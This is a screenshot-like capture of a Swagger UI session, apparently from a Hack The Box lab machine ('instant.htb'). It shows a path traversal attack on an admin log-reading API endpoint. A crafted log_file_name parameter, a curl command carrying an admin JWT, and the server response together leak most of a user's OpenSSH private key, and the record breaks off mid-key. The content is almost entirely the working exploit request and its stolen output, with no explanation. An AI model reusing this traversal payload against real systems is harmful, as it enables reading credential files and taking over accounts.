 log_file_name * required
string
(query)
The name of the log file to read.
../../../../../home/shirohige/.ssh/id_rsa
Execute
Clear
Responses
Response content type
application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8
AEXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa
Server response
Code
Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../../home/shirohige/.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4\n",
"/AL8tckDGQ1d9Tx3BhA7v9HVPYxpoY130u9IH3m6SCN47PTpil0ABXNk+ZP+cS/tTB52QY\n",
"kKir426YbnqqcvYA2nbIgLyrTgPCOoaQwy2WpWpPUYIvgbBbwbJ89uOLggWPI7lma85nvE\n",
"xuTaeiiINbXWdXKkS+5TVTIKOwHcEAla1IQcSr0xCZiM0f+KPv8PZ4yd/lhbmjGwczrDQg\n",
"J129TJNGpONoDS6nK2JrqVHqTdULmTy+8QGwzWCtjgjMcLN6xTx4I4W6lj0owZQu5GgWRa\n",
"m1DgOe0mT6iWPfhdI7bVqsS8a+a7S9eSTWhvqw35EZpjM2xq8gkYsD3P/wBTqvL8xPV44l\n",
"2dj/4yfxF2obmi/QNmX/WDC2m1IBgwAAAAMBAAEAAAGARudITbq/S3aB+9icbtOx6D0XcN\n",
"SUkM/9noGckCcZZY/aqwr2a+xBTk5XzGsVCHwLGxa5NfnvGoBn3ynNqYkqkwzv+1vHzNCP\n",
"OEU9GoQAtmT8QtilFXHUEof+MIWsqDuv/pa3vF3mVORSUNJ9nmHStzLajShazs+1EKLGNy\n",
"nKtHxCW9zWdkQdhVOTrUGi2+VeILfQzSf0nq+f3HpGAMA4rESWkMeGsEFSSuYjp5oGviHb\n",
"T3rfZJ9w6Pj4TILFWV769TnyxWhUHcnXoTX90Tf+rAZgSNJm0I0fplb0dotXxpvWtjTe9y\n",
"1Vr6kD/aH2rqSHE1lbO6qBoAdiyycUAajZFbtHsvI5u2SqLvsJR5AhOkDZw2uO7XS0sE/0\n",
"cadJY1PEq0+Q7X7WeAqY+juyXDwVDKbA0PzIq66Ynnwmu0d2iQkLHdxh/Wa5pfuEyreDqA\n",
"wDjMz7oh0APgkznURGnF66jmdE7e9pSV1wiMpgsdJ3UIGm6d/cFwx8I4odzDh+1jRRAAAA\n",
Download